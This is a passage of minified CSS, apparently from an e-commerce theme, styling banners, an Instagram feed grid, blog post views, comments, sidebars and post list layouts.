.ox-banner.image-auto img{width:auto;margin:0 auto}.ox-banner.image-auto{width:100%}.ox-banner.image-auto img{width:auto;margin:0 auto}.ox-banner.image-cover{display:block;width:100%}.ox-banner.image-cover img{object-fit:cover;height:100%;min-width:100%}.ox-banner.banner-stretch{display:block;width:100%}.ox-banner.banner-stretch .ox-banner-link{width:100%}.ox-banner.banner-stretch img{width:100%}.ox-banner.banner-stretch-v,.ox-banner.banner-stretch-vertical{display:-ms-flexbox !important;display:flex;-ms-flex-align:stretch;align-items:stretch;height:100%}.ox-banner.banner-stretch-v .ox-banner-link,.ox-banner.banner-stretch-vertical .ox-banner-link{height:100%}.ox-banner .ox-banner-link{position:relative}.ox-banner .ox-banner-link .overlay-layer{display:block;position:absolute;top:0;left:0;background:rgba(0,0,0,0.5);opacity:0;width:100%;height:100%;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}.ox-banner:focus .ox-banner-link .overlay-layer,.ox-banner:hover .ox-banner-link .overlay-layer{opacity:1}.ox-banner.ox-banner-content-overlay .ox-banner-container{z-index:2;margin:0;padding:40px;display:block;position:absolute}.ox-banner.ox-banner-content-overlay .ox-banner-container .button+.button{margin-left:3px}.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom{bottom:0 !important}.ox-banner.ox-banner-content-overlay .ox-banner-container.top{top:0 !important}.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container{left:0}.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container{right:0;text-align:right}.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container{top:0}.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link{display:flex !important;display:-ms-flexbox !important;align-content:center !important;-ms-flex-line-pack:center !important;-ms-flex-align:center !important;align-items:center !important}.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container{top:50%;transform:translateY(-50%)}.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container{bottom:0}.ox-banner.ox-banner-stores{overflow:visible;margin-top:15px}.ox-banner.ox-banner-stores .ox-banner-link{display:block;line-height:0}.ox-banner.ox-banner-stores .ox-banner-container{padding:40px}.ox-banner.ox-banner-stores .ox-banner-container .title{line-height:0.9;display:block}.ox-banner.ox-banner-stores .ox-banner-container .title.xxl{font-size:48px}.ox-banner.ox-banner-stores .ox-banner-container .text{line-height:1.4;display:block;font-size:16px;font-weight:800;padding:10px;margin-top:40px}.ox-banner.ox-banner-stores .ox-banner-container.bottom{bottom:0;padding:35px}.ox-banner .ox-show-hover{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ox-banner .ox-moveup-hover{display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;transform:translateY(20px) translateZ(0) !important}.ox-banner:hover .ox-show-hover{visibility:visible;opacity:1}.ox-banner:hover .ox-moveup-hover{transform:translateY(0) translateZ(0) !important}.animated-text--bg{padding:10px 12px;position:relative;z-index:1;display:inline-block;overflow:hidden;white-space:nowrap}.animated-text--bg:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;transform:scaleX(0);transform-origin:left;z-index:-1;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-ms-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);background:#ffffff}.animated-text--bg.accent:after{background:#ffe51e}.animated-text--bg.animated:after{transform:scaleX(1)}.animated-text--bg.animate-me:after{animation:scalein .75s forwards cubic-bezier(.85, 0, .12, 1)}.animated-text--bg>*{display:inline-block;line-height:0.9;margin:0}rs-slide a.button{line-height:16px !important}rs-slide[data-isactiveslide="true"] .animated-text--bg:after,.active-rs-slide .animated-text--bg:after,.active-revslide .animated-text--bg:after{transition-delay:300ms;transform:scaleX(1)}.owl-carousel .product-item .ox-banner{width:100%}.owl-carousel .product-item .ox-banner img{width:auto;margin:0 auto}.owl-carousel .product-item .ox-banner.banner-stretch img{width:100%}@media (min-width:768px) and (max-width:1024px){.col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl{margin-top:-62px;font-size:50px}.col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text{margin-top:20px}}.ox-instagram-feed{width:100%}.ox-instagram-feed .ox-instagram-item{padding:4px;width:100%;position:relative;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-m-1 .ox-instagram-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-instagram-feed.columns-m-2 .ox-instagram-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-instagram-feed.columns-m-3 .ox-instagram-item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-instagram-feed.columns-m-4 .ox-instagram-item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-m-5 .ox-instagram-item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-instagram-feed.columns-m-6 .ox-instagram-item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-instagram-feed.columns-m-7 .ox-instagram-item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-instagram-feed.columns-m-8 .ox-instagram-item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-instagram-feed.columns-m-9 .ox-instagram-item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-instagram-feed.columns-m-10 .ox-instagram-item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-instagram-feed.columns-m-11 .ox-instagram-item{-ms-flex:0 0 9.09090909%;flex:0 0 9.09090909%;max-width:9.09090909%}.ox-instagram-feed.columns-m-12 .ox-instagram-item{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.ox-instagram-feed .ox-instagram-image{width:100%;transition:all .3s}.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded){opacity:0 !important;visibility:hidden}.ox-instagram-feed .ox-instagram-item-link{transition:all .3s;display:block;line-height:0;padding:0;margin:0;position:relative}.ox-instagram-feed .ox-instagram-item-link:hover .action{visibility:visible;animation:move-action-top .15s cubic-bezier(.33, .975, .245, .91) forwards}.ox-instagram-feed .ox-instagram-item-link:hover .action.view{animation-delay:100ms}.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image{transform:scale(.96)}.ox-instagram-feed .ox-instagram-item-link .inner{position:absolute;top:0;left:0;height:100%;z-index:4;display:flex;width:100%;align-items:center;justify-content:center}.ox-instagram-feed .ox-instagram-item-link .action{min-width:43px;height:42px;display:flex;align-items:center;background:#000000;color:#ffffff;vertical-align:top;transition:all 600ms ease-in-out;transform:translateY(10px) perspective(1px);position:relative;opacity:0;visibility:hidden;animation:move-action-bottom .15s cubic-bezier(.33, .975, .245, .91) forwards;will-change:transform}.ox-instagram-feed .ox-instagram-item-link .action:before{font-family:"athlete2";font-size:16px;line-height:43px;color:#ffffff;width:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;display:inline-block;font-weight:normal;speak:none;text-align:center}.ox-instagram-feed .ox-instagram-item-link .action.likes span{display:none}.ox-instagram-feed .ox-instagram-item-link .action.likes:before{content:'\6b';margin-bottom:-2px}.ox-instagram-feed .ox-instagram-item-link .action.view:before{content:'\44'}.ox-instagram-feed .ox-instagram-items{padding:4px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ox-instagram-feed .ox-instagram-items .first-image{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img{width:100%}.ox-instagram-feed .ox-instagram-items .other-images{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,.ox-instagram-feed.resize-square .ox-instagram-item-link{overflow:hidden;display:flex;justify-content:center;align-items:center}.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,.ox-instagram-feed.resize-square .ox-instagram-item-link:after{content:"";display:block;padding-bottom:100%}.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,.ox-instagram-feed.resize-square .ox-instagram-item-link img{position:absolute}.ox-instagram-feed.resize-square .image-wrapper{overflow:hidden;width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;transition:all .3s;will-change:transform}.ox-instagram-feed.resize-square .image-wrapper img.horizontal{width:auto;max-width:unset;height:100%}.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper{transition:all .3s;transform:scale(.96)}.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image{transform:none}.page-layout-1column.blog-page .sidebar-additional,.page-layout-1column-fullwidth.blog-page .sidebar-additional{display:none}.blog-page .breadcrumbs,.blog-page .page-title{padding:0;margin-top:0;margin-bottom:0}.page-layout-1column-fullwidth.blog-page .page-main{padding-left:20px;padding-right:20px;padding-bottom:40px;padding-top:30px}.page-layout-1column-fullwidth.blog-post-view .page-main{padding:40px 0 80px 0}.page-layout-1column-fullwidth.blog-post-view .post-header,.page-layout-1column-fullwidth.blog-post-view .post-bottom,.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,.page-layout-1column-fullwidth.blog-post-view .breadcrumbs{padding-left:20px;padding-right:20px}.blog-page .column.main .post-view.narrow-post .breadcrumbs{max-width:830px;margin-left:auto;margin-right:auto}.mfblog-autoloader{text-align:center}.mfblog-autoloader .action.primary{padding:16px 30px;min-width:200px;z-index:1}.mfblog-autoloader .posts-loader{display:none}.post-view .post-gallery{margin-bottom:80px;display:flex;flex-wrap:wrap;justify-content:center}.post-view .post-gallery .gallery-image-hld{margin:0 14px 14px 0}.post-view .related .post-list{justify-content:center}.post-view .related .post-list article{margin-bottom:40px}.post-view .related .post-list article .post-image-wrapper{margin-bottom:22px}.post-view .related .post-list article .post-title{font-size:24px}.post-view .post-bottom{padding:0}.post-view .post-bottom .related .products{margin-bottom:60px}.post-view .blog-post-sticky-info{background:#fff;display:none;position:absolute;z-index:5;width:50px;top:0}.post-view .blog-post-sticky-info._static{position:absolute;bottom:0px;top:auto}.post-view .blog-post-sticky-info._fixed{position:fixed}.post-view .blog-post-sticky-info .social-share__content{display:block;margin-top:10px;margin-bottom:10px}.post-view .blog-post-sticky-info .social-share__content a{margin:0 auto}.post-view .blog-post-sticky-info .progress-container{width:3px;height:70px;display:block;background:#edebeb;margin:20px auto}.post-view .blog-post-sticky-info .progress-counter{letter-spacing:0;text-align:center;margin:0;margin-bottom:14px}.post-view .blog-post-sticky-info .progress-bar{font-size:14px;background-color:#000;width:100%;display:block;height:0}.post-view .post-meta .social-share__content{display:flex;margin-top:10px;margin-left:-7px}.post-view .social-share__content a{margin:0;display:flex;width:36px;align-items:center;justify-content:center;height:34px;font-size:16px;background:transparent;color:#000;overflow:hidden}.post-view .social-share__content a i{animation:move-vertical-out .25s;transition:color .3s;color:#000;font-size:16px;line-height:1}.post-view .social-share__content a:hover i{animation:move-vertical-hover .25s;color:#ffe51e}.post-view .social-share__content a .athlete2-icon-twitter{font-size:18px}.post-view .social-share__content a span{display:none}.post-view .image-caption{max-width:65%;margin-left:auto;margin-right:auto;font-size:14px;line-height:1.4;opacity:0.7;margin-top:20px}.post-view .breadcrumbs{padding:0}.post-view.narrow-post .post-tags,.post-view.narrow-post .post-bottom .block.comments,.post-view.narrow-post .post-bottom .post-nextprev-hld,.post-view.narrow-post .post-header{max-width:830px;margin-left:auto;margin-right:auto}.post-view.narrow-post .narrow-content{max-width:830px;margin-left:auto;margin-right:auto}.post-view.narrow-post.narrow-post--p .post-text-hld>p{max-width:830px;margin-left:auto;margin-right:auto}.post-view.narrow-post.narrow-post--content .post-text-hld{max-width:830px;margin-left:auto;margin-right:auto}.post-view .breadcrumbs{margin-bottom:60px}.post-view .post-categories{display:block;margin-bottom:15px}.post-view .post-categories a{padding:7px 10px;font-size:14px;font-weight:700;line-height:1;display:inline-block;margin-right:4px;margin-bottom:4px;text-transform:uppercase;background:#ffe51e;color:#000}.post-view .post-categories a:hover{background:#000;color:#fff}.post-view h1.page-title{margin-left:-2px;margin-bottom:35px;line-height:1}.post-view .post-ftimg-hld{text-align:center;margin-bottom:35px}.post-view .post-content{position:relative}.post-view .post-text-hld p,.post-view .post-text-hld{font-size:16px;line-height:1.8}.post-view .post-meta{font-family:Arial,sans-serif;margin-bottom:35px;margin-top:-10px}.post-view .post-meta .addthis_toolbox{display:inline-block;vertical-align:middle}.post-view .post-meta .addthis_toolbox a{margin-bottom:0 !important}.post-view .post-meta a.item{line-height:16px;padding:2px 4px}.post-view .post-meta a.item:hover{background-color:#000000;color:#ffffff}.post-view .post-meta .item{margin-right:8px;display:inline-block}.post-view .post-meta .item a{line-height:14px;padding:2px 4px}.post-view .post-meta .item a:hover{background-color:#000000;color:#ffffff}.post-view .post-description{margin-bottom:80px}.post-view .post-nextprev-hld{margin-bottom:80px}.post-view .post-nextprev-hld .prev-link+.next-link{margin-top:20px}.post-view .post-nextprev-hld .nextprev-link{display:block}.post-view .post-nextprev-hld .nextprev-link .h6{font-size:14px;display:block;margin-bottom:6px}.post-view .post-nextprev-hld .nextprev-link .h3{display:inline;font-size:28px;line-height:1;padding:1px 8px;margin-left:-8px;box-decoration-break:clone;-webkit-box-decoration-break:clone;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-ms-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.post-view .post-nextprev-hld .nextprev-link .h3 span{position:relative}.post-view .post-nextprev-hld .nextprev-link:hover .h3{color:#fff;background-color:#000;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.post-view .post-tags{text-align:center;font-family:Arial,sans-serif;margin-top:36px;display:block}.post-view .post-tags a{line-height:14px;padding:7px 9px;font-size:14px;display:inline-block;margin:1px 5px 2px 0;background:#000;color:#fff;text-transform:capitalize}.post-view .post-tags a:hover{background-color:#ffe51e;color:#000}.post-view .post-tags .label{display:none}.post-view .block.comments{margin-bottom:0}.post-view .block.comments .fb-comments,.post-view .block.comments .c-replyform form{padding:40px;background:#f8f8f8}.post-view .block.comments .fb-comments .c-btn-hld .input-box,.post-view .block.comments .c-replyform form .c-btn-hld .input-box{margin-top:24px}.post-view .block.comments .fb-comments textarea+div.mage-error[generated],.post-view .block.comments .c-replyform form textarea+div.mage-error[generated],.post-view .block.comments .fb-comments input+div.mage-error[generated],.post-view .block.comments .c-replyform form input+div.mage-error[generated]{position:relative;top:-15px}.post-view .block.comments .c-comment{border-top:1px solid #e3e3e3;padding:40px 0}.post-view .block.comments .c-comment:last-child{padding-bottom:0}.post-view .block.comments .c-comment:first-child{border-top:none}.post-view .block.comments .c-comment .c-replyform{margin-top:30px}.post-view .block.comments .c-comment .c-replyform button[type="submit"]{float:right}.post-view .block.comments .c-comment .c-post{padding:0 0 0 30px;border-left:4px solid #ffe51e}.post-view .block.comments .c-comment .p-name{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;margin-bottom:20px;font-size:20px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.02em}.post-view .block.comments .c-comment .p-text{margin-bottom:20px}.post-view .block.comments .c-comment .p-actions{font-size:13px;color:#a2a2a2}.post-view .block.comments .c-comment .p-actions a{font-weight:700;text-transform:uppercase;padding:2px 4px;margin-left:-4px;margin-right:4px}.post-view .block.comments .c-comment .p-actions a:hover{background:#000;color:#fff}.post-view .block.comments .c-count{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;margin-bottom:20px;font-size:36px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.02em}.post-view .block.comments input,.post-view .block.comments textarea{margin-bottom:20px}.post-view .block.comments textarea{height:120px}.post-view .block.comments button{margin-top:10px}.post-view .block.comments button[type="submit"]{padding:18px 27px;min-width:200px}.post-view .block.comments .lr-hld{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.post-view .block.comments .lr-hld .right-hld,.post-view .block.comments .lr-hld .left-hld{position:relative;width:100%;padding-right:15px;padding-left:15px;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.blog-page .sidebar .widget.block:not(:last-child),.blog-page .sidebar-additional .widget.block:not(:last-child){margin-bottom:15px}.sidebar-additional .block .block-title{margin:0}.sidebar-additional .block.block-categories{color:#adadad}.sidebar-additional .block.block-categories ul{margin:0;padding:0;list-style:none none;padding-bottom:20px}.sidebar-additional .block.block-categories ul ul{padding:0;padding-left:10px}.sidebar-additional .block.block-categories li a{margin-left:-5px;margin-right:-5px;padding:5px 8px 5px;display:inline-block;line-height:16px;margin-right:1px;text-transform:capitalize}.sidebar-additional .block.block-categories li a:hover{background-color:#000000;color:#ffffff;text-decoration:none}.sidebar-additional .block.blog-custom{padding:22px 20px}.sidebar-additional .block.block-rss .block-title{padding:26px 0 23px}.sidebar-additional .block.block-tagclaud a{font-family:Arial,sans-serif;font-size:13px;line-height:16px;padding:6px 9px 5px;margin:1px 0 2px;display:inline-block;background-color:#000000;color:#fff}.sidebar-additional .block.block-tagclaud a:hover{background-color:#ffe51e;color:#000}.sidebar-additional .block.block-tagclaud .tagclaud-hld{padding-bottom:20px}.sidebar-additional .block.block-recent-posts .item>a{margin-left:-5px;margin-right:-5px;padding:5px 8px 5px;display:inline-block;line-height:16px;margin-bottom:4px}.sidebar-additional .block.block-recent-posts .item>a:hover{background-color:#000000;color:#ffffff;text-decoration:none}.sidebar-additional .block.block-recent-posts .item>a.with-image{margin-top:10px}.sidebar-additional .block.block-recent-posts .item.with-image{margin-bottom:20px}.sidebar-additional .block.block-recent-posts .item.with-image:last-child{margin-bottom:0}.sidebar-additional .block.block-recent-posts .post-image a{line-height:0;display:block;margin-bottom:5px}.sidebar-additional .block.block-recent-posts .post-item-date{font-size:13px;opacity:0.7;margin-left:4px}.sidebar-additional .block.block-archive .item a{margin-left:-5px;margin-right:-5px;padding:5px 8px 5px;display:inline-block;line-height:16px}.sidebar-additional .block.block-archive .item a:hover{background-color:#000000;color:#ffffff;text-decoration:none}.sidebar-additional .block.blog-search .block-content{padding-top:20px;padding-bottom:24px}.sidebar-additional .block.blog-search .block-content form{position:relative}.sidebar-additional .block.blog-search .block-content .actions{position:absolute;top:0;right:0}.sidebar-additional .block.blog-search .block-content .actions button{width:38px;height:38px;background:none;padding:0}.sidebar-additional .block.blog-search .block-content .actions button:after{background:none}.sidebar-additional .block.blog-search .block-content .actions button:before{content:"\61";font-family:"athlete2" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000}.sidebar-additional .block.blog-search .block-content .actions button span{display:none}.sidebar-additional .block.blog-search .field.search .label{display:none}.post-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;margin-top:30px}.post-list article{margin-bottom:40px;position:relative;width:100%;padding-right:15px;padding-left:15px}.post-list .social-share__content{display:inline-block;vertical-align:middle}.post-list .social-share__content a{width:24px;height:24px;margin-right:10px;display:inline-block;display:inline-flex;align-items:center;justify-content:center}.post-list .social-share__content a i{transition:color .3s;color:#c7c7c7;font-size:16px;line-height:1}.post-list .social-share__content a:hover i{color:#000}.post-list .social-share__content a .athlete2-icon-twitter{font-size:18px;position:relative;top:1px}.post-list .social-share__content a span{display:none}.post-list.blog-style-classic .post-title{font-size:24px;text-transform:uppercase;letter-spacing:-1px;line-height:1;margin-left:-10px;margin-bottom:0}.post-list.blog-style-classic .post-title a{display:inline-block;padding:7px 9px 7px;text-decoration:none}.post-list.blog-style-classic .post-image-wrapper{position:relative;margin-bottom:20px}.post-list.blog-style-classic .post-image-wrapper .post-date{position:absolute;bottom:0;left:0;display:none}.post-list.blog-style-classic .post-content{margin-left:97px}.post-list.blog-style-classic .post-description{margin-top:14px;padding-left:1px}.post-list.blog-style-classic .post-meta{margin-left:-3px;margin-top:7px}.post-list.blog-style-classic .post-meta a{line-height:16px;text-transform:capitalize}.post-list.blog-style-classic .post-meta .item{display:inline-block}.post-list.blog-style-classic .post-date{overflow:hidden;float:left;position:relative;margin-right:13px;width:74px;height:74px;font-size:14px;letter-spacing:0;line-height:1;text-transform:uppercase;font-weight:700;text-align:center}.post-list.blog-style-classic .post-date .day{padding-top:12px;margin-bottom:1px;display:block;font-size:34px;letter-spacing:-1px;font-weight:800}.post-list.blog-style-classic .post-date .inner{position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;color:#fff;-webkit-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-moz-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-ms-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000)}.post-list.blog-style-classic .post-date .hover{position:absolute;width:100%;height:100%;left:0;z-index:2;top:-100%;background-color:#ffe51e;color:#000;-webkit-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-moz-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-ms-transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);transition:all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000)}.post-list.blog-style-classic article:hover .post-date .inner{top:100%}.post-list.blog-style-classic article:hover .post-date .hover{top:0}.post-list.blog-style-classic article:hover .post-title a{color:#fff;background:#000}.post-list.blog-style-modern article .post-title{font-size:28px;margin-bottom:16px}.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date{display:none}.post-list.blog-style-modern article .post-image-wrapper{position:relative;overflow:hidden}.post-list.blog-style-modern article .post-image-wrapper .post-posed-date{font-size:14px;background:#000;color:#fff;font-weight:600;height:36px;padding:0 12px;position:absolute;bottom:0;line-height:36px;left:0;letter-spacing:0;text-transform:uppercase;z-index:3}.post-list.blog-style-modern article .post-categories{display:block;margin-bottom:13px}.post-list.blog-style-modern article .post-categories a{padding:5px 7px;font-size:14px;font-weight:700;line-height:1;display:inline-block;margin-right:4px;margin-bottom:4px;text-transform:uppercase;background:#ffe51e;color:#000}.post-list.blog-style-modern article .post-categories a:hover{background:#000;color:#fff}.post-list.blog-style-modern article .post-links>.item{margin-right:20px;font-size:14px;font-weight:700;line-height:1;display:inline-block;text-transform:uppercase;border-bottom:2px solid transparent;padding-bottom:4px;padding-top:4px}.post-list.blog-style-modern article .post-links>.item:hover{border-color:#ffe51e}.post-list.blog-style-modern article .post-meta{margin-bottom:15px}.post-list.blog-style-modern article .post-meta .item{margin-right:8px;font-weight:600}.post-list.blog-style-modern article .post-description{line-height:1.7}.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a{color:#fff}.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before{background:none}.post-list.blog-style-modern article.post-style--above-image,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,.post-list.blog-style-modern.blog-list--first-above-image article:first-child,.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:auto;margin-right:auto;min-height:630px}.post-list.blog-style-modern article.post-style--overlay,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,.post-list.blog-style-modern.blog-list--overlay article{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:15px;margin-right:15px;min-height:400px}.post-list.blog-style-modern article.post-style--overlay,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,.post-list.blog-style-modern.blog-list--overlay article,.post-list.blog-style-modern article.post-style--above-image,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,.post-list.blog-style-modern.blog-list--first-above-image article:first-child,.post-list.blog-style-modern.blog-list--above-image article{overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;padding:0}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content,.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{position:relative;padding:30px;max-width:100%;z-index:3}.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date{display:inline}.post-list.blog-style-modern article.post-style--overlay .post-title,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,.post-list.blog-style-modern.blog-list--overlay article .post-title,.post-list.blog-style-modern article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,.post-list.blog-style-modern.blog-list--above-image article .post-title{margin-bottom:21px}.post-list.blog-style-modern article.post-style--overlay .post-description,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,.post-list.blog-style-modern.blog-list--overlay article .post-description,.post-list.blog-style-modern article.post-style--above-image .post-description,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image 